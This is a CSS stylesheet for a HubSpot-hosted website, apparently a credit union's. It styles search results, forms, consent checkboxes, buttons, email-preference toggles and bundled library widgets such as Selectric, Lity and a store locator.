.search-results .hs-search-results li {
  margin: 30px auto;
}
.search-results .hs-search-results li p.hs-search-results__description {
  margin-bottom: 0;
}
.search-results .hs-search-results__pagination {
  margin-top: 75px;
}
.search-results .hs-search-results__pagination a {
  font-size: 2.4rem;
}

/*Test Seach*/

.search-icon-selector + .hs-menu-children-wrapper.link-child.active {

}

@media (min-width: 768px) {
  .search-results .section {
    padding: 125px 0;
  }
}

@media (max-width: 500px) {
  .hs-search-field .hs-search-field__input {
    padding: 10px 25px 10px 13px;
  }
  .hs-search-field .hs-search-field__bar form button {
    right: 10px;
  }
}


/* ==========================================================================


5. COS COMPONENTS                                        


========================================================================== */

/* ==========================================================================
Forms
========================================================================== */

/* All Global Forms
========================================================================== */


/* Form Field */
body .hs-form-field {
  margin-bottom: 20px;
}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body .hs-dependent-field .hs-form-field:not(:first-child) > label,
body .hs-form-field.hs-fieldtype-checkbox > label,
body .hs-form-field.hs-fieldtype-radio > label {
  position: relative;
  font-size: 1.6rem;
  color: #414042;
}

body label .hs-form-required {
  color: #B01C2E;/* Red */
  margin-left: 3px;
}

/* Buttons */
/*.hs-button.primary.large,
input[type="submit"] {
background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-white-large.svg');
background-repeat: no-repeat;
background-position: 90% 50%;
padding-right: 55px;
}*/

/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  color: #414042;
  line-height: 40px;
  min-height: 40px;
  margin: 0;
  padding: 0 10px;
  border: 1px solid;
  border-radius: 30px;
}

body select {
  min-height: 1px;
  background-color: #fff;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  appearance: none;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
}

body textarea {
  height: 40px;
  min-height: 40px;
  line-height: 1.5;
  padding: 5px 10px 0;
  margin-bottom: -4px;
}

body input[type="file"] {
  line-height: normal;
  padding-top: 13px;
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Errors */
.hs-error-msgs {
  color: #B01C2E;/* Red */
  font-size: 1.4rem;
  padding-left: 5px !important;
  margin: 0;
}
/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-webkit-input-placeholder { 
  line-height: 1.5;
}
:-moz-placeholder { /* Firefox 18- */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-moz-placeholder { 
  line-height: 1.5;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-moz-placeholder { 
  line-height: 1.5;
}
:-ms-input-placeholder { /* IE10 */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-ms-input-placeholder { 
  line-height: 1.5;
}

/* ======================================================================
   Legal Consent Container (scoped)
   ====================================================================== */

.body-container form .legal-consent-container .hs-richtext{
  font-size: 1.2rem;
  margin-bottom: 10px;
}

.body-container form .legal-consent-container ul.inputs-list{
  margin-bottom: 10px;
}

/* Label + text */
.body-container form .legal-consent-container .hs-form-booleancheckbox label{
  color: #B01C2E;
  font-size: 1.8rem;
}

.body-container form .legal-consent-container .hs-form-booleancheckbox-display > span{
  display: inline;
  margin-left: 0;
}

/* Ensure we are NOT inheriting global toggle sizing */
.body-container form .legal-consent-container .control.control--checkbox{
  width: auto;
  height: auto;
  margin: 0;
  top: 0;
  position: relative;
  display: inline-flex;
  align-items: center;
}

/* If HubSpot outputs the .control wrapper inside booleancheckbox, keep it aligned */
.body-container form .legal-consent-container .hs-form-booleancheckbox .control{
  position: relative;
  display: inline-flex;
  align-items: center;
  margin: 0 8px 0 0;
  top: 3px; /* your nudge */
  width: auto;
  height: auto;
}

/* Base visible box */
.body-container form .legal-consent-container .control--checkbox .control__indicator{
  display: inline-block;
  width: 18px;                 /* change to 15px if you truly want smaller */
  height: 18px;
  background: #fff;
  border: 2px solid #414042;   /* iQ gray */
  border-radius: 3px;
  vertical-align: middle;
  position: relative;
  box-sizing: border-box;
  flex: 0 0 auto;
}

/* Hide native input but keep it accessible/clickable */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]{
  position: absolute;
  inset: 0;
  opacity: 0;
  width: 18px;
  height: 18px;
  margin: 0;
  cursor: pointer;
}

/* Checked state fill */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator{
  background: #b01c2e;         /* iQ red */
  border-color: #b01c2e;
}

/* Checkmark tick */
.body-container form .legal-consent-container .control--checkbox .control__indicator::after{
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;                    /* your nudge */
  width: 4px;
  height: 8px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
}

/* Show the tick when checked */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator::after{
  opacity: 1;
}

/* Keyboard focus ring on the visible box */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:focus-visible + .control__indicator{
  outline: 2px solid #0b5fff;
  outline-offset: 2px;
}

/* If you still want a smaller 15px variant specifically for booleancheckbox,
   override AFTER the 18px base so it actually applies. */
.body-container form .legal-consent-container .hs-form-booleancheckbox .control__indicator{
  width: 15px;
  height: 15px;
}

.body-container form .legal-consent-container .hs-form-booleancheckbox .control--checkbox input[type="checkbox"]{
  width: 15px;
  height: 15px;
}

/* Adjust tick for 15px box */
.body-container form .legal-consent-container .hs-form-booleancheckbox
.control--checkbox .control__indicator::after{
  left: 4px;
  top: 1px;
  width: 3px;
  height: 7px;
}


/* Blog Subscription Form
========================================================================== */

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
  width: auto;
  margin-right: 10px;
}


/* Multi Column Form
========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {
  width: 48.5%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-2 .hs-form-field:last-child {
  margin-right: 0;
}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {
  width: 31.333333333333333%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-3 .hs-form-field:last-child {
  margin-right: 0;
}

@media (max-width: 1024px) {
  body .hs-form fieldset .hs-form-field {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .form-columns-2 .hs-form-field .hs-input, 
  .form-columns-3 .hs-form-field .hs-input {
    width: 100% !important;
  }
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 31.33%; }

body form.hs-form fieldset[class*="form-columns"] .inputs-list .hs-input {
  width: auto;
  margin: 0 5px 0 0;
}

body form.hs-form .hs-fieldtype-booleancheckbox.hs-form-field {
  margin-top: 30px;
  margin-bottom: 35px;
}
body form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.8rem;
  color: #414042;
}

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100% !important; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
Buttons                                              
========================================================================== */

.button, .button:focus,
.hs-button, .hs-button:focus,
input[type="submit"], input[type="submit"]:focus {
  position: relative;
  cursor: pointer;
    border-radius: 30px;
    padding: 12px 25px;
    margin: 0;
      text-align: center;
    font-size: 1.8rem;
    text-decoration: none !important;
    text-transform: uppercase;
    white-space: nowrap;
  transition: ease all .3s;
}


a.skip-link {
  height: 1px;
  left: -1000px;
  overflow: hidden;
  position: absolute;
  text-align: left;
  top: -1000px;
  width: 1px;
}

a.skip-link:focus {
  position: static;
  left: 0;
  top: 0;
}

.button.alt, .button.alt:focus {
  border-color: #003D55;
  background: #003D55;
}

.button.outline, .button.outline:focus {
  border-color: #627A75;
  background: transparent;
  color: #414042;
}

.button:hover,
.hs-button:hover,
input[type="submit"]:hover,
.button.outline:hover {
  text-decoration: none;
  border:2px solid #B01C2E;
  background: transparent;
	color: #B01C2E;
  opacity: 1;
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: 90% 50%;
  padding-right: 55px;
}


.arrow:after {
  content: ' ';
  display: inline-block;
  vertical-align: middle;
  width: 17px;
  height: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
  top: -3px;
  margin-left: 15px;
}

.outline.arrow:not(:hover):after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-dark.svg');
}

.link.arrow:after,
.text-link.arrow:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%283%29.svg');
}

.text-link {
  text-decoration: none;
}

@media (max-width: 500px) {
  .button, .button:focus,
  .hs-button, .hs-button:focus,
  input[type="submit"], input[type="submit"]:focus {
    font-size: 2.0rem;
  }
}

/* ==========================================================================


6. LIBRARIES


========================================================================== */


/* Checkbox / Radio Styles */
.email-prefs .control{
  display: inline-block;
  font-size: 1.6rem;
  line-height: 24px;
  cursor: pointer;
  background: transparent;
  position: relative;
  margin: 0 8px 0 0;
  width: 36px;
  height: 20px;
  top: 0;
}

.email-prefs .control--checkbox input[type="checkbox"]{
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* Pill-style toggle background */
.email-prefs .control__indicator {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  background: #ccc;
  border-radius: 20px;
  transition: background 0.2s ease-in-out;
  box-sizing: border-box;
  border: 2px solid transparent;
}

/* Sliding dot inside the pill */
.email-prefs .control__indicator:after {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: left 0.2s ease-in-out;
}

/* When checked, move the dot and change background */
.email-prefs .control input:checked ~ .control__indicator {
  background: #B01C2E;
  border-color: #B01C2E;
}

.email-prefs .control input:checked ~ .control__indicator:after {
  left: 18px;
}

/* Disabled state */
.email-prefs .control input:disabled ~ .control__indicator {
  pointer-events: none;
  opacity: 0.6;
  background: #e6e6e6;
}

/* Layout improvements */
.checkbox-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 10px;
  width: 100%;
  cursor: pointer;
  flex-wrap: wrap; /* enables stacking on mobile */
}

.checkbox-row .control {
  flex-shrink: 0;
  margin-top: 2px;
}
.checkbox-row .label-text {
  flex: 1 1 auto;
  font-size: 1.6rem;
  line-height: 1.5;
  color: #333;
  margin-right: 12px;
}

/* Descriptions under each option */
.email-prefs .item {
  margin-bottom: 20px;
}

.email-prefs .item p {
  margin: 8px 0 0 33px;
  font-size: 1.4rem;
  color: #414042;
}

/* Text color override */
.email-prefs .item .item-inner * {
  color: #414042;
}

/* Responsive font sizing */
@media (max-width: 599px) {
  .checkbox-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .checkbox-row .label-text {
    font-size: 1.6rem;
    margin: 0 0 8px 0;
  }

  .checkbox-row .control {
    align-self: flex-end;
    margin: 0 0 8px 0;
  }
}

/*======================================
Selectric v1.11.0
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
  width: 100%;
  text-align: left;
}
.selectric-responsive {
  width: 100%;
}
.selectric {
  background: #fff;
  position: relative;
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  min-height: 40px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
  padding: 0 10px;
  margin: 0;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 40px 0 0;
  font-size: 2.2rem;
  line-height: 40px;
  color: #414042 !important;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric .selectArrow {
  display: block;
  position: absolute;
  right: 5px;
  top: 10px;
  width: 40px;
  height: 30px;
  color: transparent;
  text-align: center;
  font: 0;
  border-left: 0;
}
.selectric .selectArrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.selectric-focus .selectric {
  border-color: #939598;
}
.selectric-hover .selectric {
  border-color: #939598;
}
.selectric-hover .selectric .selectArrow {
  color: transparent;
}
.selectric-hover .selectric .selectArrow:after {
  border-top-color: transparent;
}
.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #939598;
}
.selectric-open .selectric-items {
  display: block;
}
.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}
.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}
.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #DBDBDB;
  z-index: -1;
  width: 100% !important;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, 
.selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6rem;
  line-height: 20px;
  min-height: 20px;
  text-align: left;
}
.selectric-items li:before {
  display: none;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #414042;
  cursor: pointer;
  padding-left: 10px !important;
  margin: 0 auto !important;
}
.selectric-items li.selected {
  background: #DBDBDB;
  color: #444;
}
.selectric-items li.highlighted {
  background: #DBDBDB;
}

.selectric-items li:hover {
  background: #DBDBDB;
}
.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

/* Lity - v3.0.0-dev - 2018-07-09 */
.lity-active,
.lity-active body {
  overflow: hidden;
}
.lity {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  background: #0b0b0b;
  background: rgba(0, 0, 0, .9);
  outline: none !important;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity.lity-opened {
  opacity: 1;
}
.lity.lity-closed {
  opacity: 0;
}
.lity * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lity-wrap {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  outline: none !important;
}
.lity-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.lity-loader {
  z-index: 9991;
  color: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.8em;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity-loading .lity-loader {
  opacity: 1;
}
.lity-container {
  z-index: 9992;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  white-space: normal;
  max-width: 100%;
  max-height: 95%;
  outline: none !important;
  overflow: auto;
}
.lity-content {
  z-index: 9993;
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease, -o-transform .3s ease;
}
.lity-loading .lity-content,
.lity-closed .lity-content {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.lity-content:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
}
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
  z-index: 9994;
  width: 35px;
  height: 35px;
  /* Change to position: absolute to display close button inside content container */
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-appearance: none;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #EEF0F4;
  font-style: normal;
  font-size: 3.5rem;
  line-height: 35px;
  text-shadow: 0 0 3px rgba(0, 0, 0, .15);
  border: 0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lity-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.lity-close:active {
  top: 1px;
}

/* Image */
.lity-image img {
  max-width: 100%;
  display: block;
  line-height: 0;
  border: 0;
}

/* iFrame */
.lity-iframe .lity-container {
  width: 100%;
  max-width: 964px;
}
.lity-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}
.lity-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  background: #000;
}
.lity-hide {
  display: none;
}


/*!
* @author Steven Masala [me@smasala.com]
* Github: https://github.com/smasala/responsive-tables-js
* @license: MIT https://tldrlegal.com/license/mit-license
* Responsive Tables
* @version 1.0.0
*/
table.responsive span[data-type="responsive"]{
  display:none;
}

@media only screen and (max-width:767px){
  table.responsive span[data-type="responsive"]{
    display:block;
    width:45%;
    color:#414042;
    vertical-align:top;
  }
  table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { 
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    display: block; 
  }
  .ie9 table.responsive, .ie9 table.responsive thead, .ie9 table.responsive tbody, .ie9 table.responsive th, .ie9 table.responsive td, .ie9 table.responsive tr{
    float: left;
    clear: both;
    width: 100%
  }
  table.responsive tr { 
    border: 1px solid #ccc;
  }
  table.responsive td{
    border: none;
  }

}

/* StoreLocator.js */
.bh-sl-error {
  clear: both;
  color: #ae2118;
  float: left;
  font-weight: bold;
  padding: 10px 0;
  width: 100%;
}
/* Avoid image issues with Google Maps and CSS resets */
.bh-sl-map-container img {
  border-radius: 0 !important;
  box-shadow: none !important;
  max-height: none !important;
  max-width: none !important;
}
.bh-sl-container {
  position: relative;
  box-sizing: border-box;
  color: #555;
  float: left;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 0;
  width: 100%;
  /* Avoid issues with Google Maps and CSS frameworks */
}
.bh-sl-container>* {
  box-sizing: content-box !important;
}
.bh-sl-container .bh-sl-form-container {
  position: absolute;
  top: 15px;
  z-index: 1;
  clear: left;
  float: left;
  width: 100%;
}
.bh-sl-container .button,
.bh-sl-container .form-input,
.bh-sl-container .form-input input,
.bh-sl-container .form-input .selectric-wrapper {
  display: inline-block; 
  vertical-align: middle;
}
.bh-sl-container .button {
  font-size: 2.0rem;
  padding: 12px 20px;
}
.bh-sl-container #bh-sl-nearme.button.alt {
  cursor: initial;
}
.bh-sl-container #bh-sl-nearme.button.alt:hover,
.bh-sl-container #bh-sl-nearme.button.alt:focus {
  background: #003D55;
  border-color: #003D55;
}
.bh-sl-container .form-input {
  margin-top: 3px;
  width: 100%;
}
.bh-sl-container .form-input label {
  display: block;
  font-weight: bold;
  width: 100%;
}
.bh-sl-container .form-input input,
.bh-sl-container .form-input select,
.bh-sl-container .form-input .selectric {
  box-sizing: border-box;
  background: #fff;
  font-size: 1.6rem;
  line-height: 1.5;
  height: 50px;
  width: 100%;
  max-width: 265px;
  border-radius: 10px !important;
  -webkit-border-radius: 10px;
  border: 2px solid #DBDBDB;
  padding: 12px;
  margin: 15px 0;
}
.bh-sl-container .form-input .selectric-wrapper {
  max-width: 200px;
}
.bh-sl-container .form-input .selectric .label {
  font-size: 16px;
  line-height: 24px;
}
@media (min-width: 768px) {
  .bh-sl-container .form-input {
    width: 290px;
    margin-left: 25px;
  }
  .bh-sl-container .form-input label {
    display: inline-block;
    width: auto;
  }
  .bh-sl-container .form-input input,
  .bh-sl-container .form-input select,
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .form-input .selectric-items {
    margin: 0 0 0 10px;
  }
  .bh-sl-container .form-input select {
    width: auto;
  }
}
@media (max-width: 900px) {
  .bh-sl-container .bh-sl-form-container {
    position: relative;
    top: initial;
    background: #DBDBDB;
    padding: 10px 0;
  }
  .bh-sl-container .form-input {
    margin-left: 0;
  }
  .bh-sl-container .button {
    font-size: 18px;
    padding: 15px 20px;
  }
  .bh-sl-container .form-input input, 
  .bh-sl-container .form-input select, 
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .button {
    margin: 5px;
  }
}
.bh-sl-container .form-input ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 1.6rem;
  line-height: 1.5;
}
.bh-sl-container .form-input :-moz-placeholder { /* Firefox 18- */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input ::-moz-placeholder { /* Firefox 19+ */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input :-ms-input-placeholder { /* IE10 */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .loc-alt-dist {
  display: none;
}
.bh-sl-container button {
  font-size: 24px;
  /*background: #00447a;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  font: bold 14px/1.4 Arial, Helvetica, sans-serif;
  float: left;
  margin-top: 3px;
  padding: 6px 12px;
  white-space: nowrap;
  -webkit-border-radius: 4px;*/
}
.bh-sl-container button.gm-ui-hover-effect {
  z-index: 3;
}
.bh-sl-container .bh-sl-loading {
  background: url(../img/ajax-loader.gif) no-repeat;
  float: left;
  margin: 4px 0 0 10px;
  height: 16px;
  width: 16px;
}
.bh-sl-container .bh-sl-filters-container {
  clear: both;
  float: left;
  margin: 15px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters {
  float: left;
  list-style: none;
  margin: 0 100px 0 0;
  padding: 0;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
  clear: left;
  display: block;
  float: left;
  margin: 5px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li label {
  display: inline;
  vertical-align: text-bottom;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li input {
  display: block;
  float: left;
  margin-right: 8px;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li select {
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 10px;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  -webkit-border-radius: 4px;
}
.bh-sl-container .bh-sl-map-container {
  clear: left;
  float: left;
  margin-top: 0;
  width: 100%;
}
.bh-sl-container .bh-sl-map-container a {
  color: #414042;
  text-decoration: none;
}
.bh-sl-container .bh-sl-map-container a:active,
.bh-sl-container .bh-sl-map-container a:focus,
.bh-sl-container .bh-sl-map-container a:hover {
  text-decoration: underline;
}
.bh-sl-container .bh-sl-loc-list {
  font-size: 13px;
  height: 790px;
  overflow-x: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list ul {
  display: block;
  clear: left;
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bh-sl-container .bh-sl-loc-list ul li {
  border: 1px solid #fff;
  /* Adding this to prevent moving li elements when adding the list-focus class*/
  box-sizing: border-box;
  clear: left;
  cursor: pointer;
  display: block;
  float: left;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .list-label {
  background: #00192d;
  border-radius: 15px;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  margin: 10px 0 0 15px;
  padding: 4px 7px;
  text-align: center;
  width: auto;
  min-width: 13px;
}
.bh-sl-container .bh-sl-loc-list .list-details {
  float: left;
  margin-left: 6px;
  width: 80%;
}
.bh-sl-container .bh-sl-loc-list .list-details .list-content {
  padding: 10px;
}
.bh-sl-container .bh-sl-loc-list .list-details .loc-dist {
  color: #8e8e8e;
  font-weight: bold;
  font-style: italic;
}
.bh-sl-container .bh-sl-loc-list .list-focus {
  border: 1px solid rgba(0, 82, 147, 0.4);
  transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container {
  height: 20px;
  position: relative;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container .bh-sl-close-icon {
  right: 6px;
  top: 0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel {
  margin: 0 2%;
  /* Avoid issues with table-layout */
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table {
  table-layout: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table,
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  vertical-align: middle;
  border-collapse: separate;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  padding: 1px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-placemark {
  margin: 10px 0;
  border: 1px solid #c0c0c0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-marker {
  padding: 3px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-title {
  font-weight: bold;
  margin: 15px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-desc {
  margin: 0 15px;
}
.bh-sl-container .loc-name {
  /* Picked up by both list and infowindows */
  font-size: 15px;
  font-weight: bold;
}
.bh-sl-container .bh-sl-map {
  float: left;
  height: 790px;
  width: 100%;
}
@media (min-width: 1024px) {
  .bh-sl-container .bh-sl-map {
    width: 100%;
  }
}
.bh-sl-container .bh-sl-pagination-container {
  clear: both;
}
.bh-sl-container .bh-sl-pagination-container ol {
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
}
